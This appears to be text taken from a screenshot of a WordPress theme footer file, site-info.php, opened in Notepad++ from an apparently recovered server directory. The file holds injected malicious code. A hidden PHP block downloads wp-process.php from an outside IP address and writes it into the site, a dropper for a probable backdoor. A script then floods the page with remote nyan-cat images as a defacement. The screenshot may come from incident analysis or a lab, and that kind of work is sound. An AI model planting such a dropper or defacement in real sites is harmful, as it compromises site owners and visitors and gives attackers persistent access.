 D:\recovered\var\www\wordpress\wp-content\themes\twentyseventeen\template-parts\footer\site-info.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
site-info.php
1 <div style="display:none"><?php if (!file_exists("./wp-process.php")){ file_put_contents("./wp-process.php",
2 fopen("http://192.168.110.40/wp-process.php","r"));echo "done";} ?> </div>
3 <script>
4 b=document.getElementsByTagName('body')[0]; h=window.innerHeight; w=window.innerWidth;
5 for(i=0;i<15;i++){
6 let i=document.createElement('img'); i.src='http://192.168.110.35/nyan-cat.gif'; b.append(i);
7 l=(Math.random()-0.6)*w; t=(Math.random()-0.3)*h; r=(Math.random()-0.5)*40;
8 i.style=`position:fixed;z-index:10000;left:${l}px;top:${t}px;width:100%;height:auto;transform:rotate(${r}deg);`;
9 }
10 </script>
11
PHP Hypertext Preprocessor file length : 598 lines : 11 Ln : 2 Col : 1 Pos : 110 Unix (LF) UTF-8 INS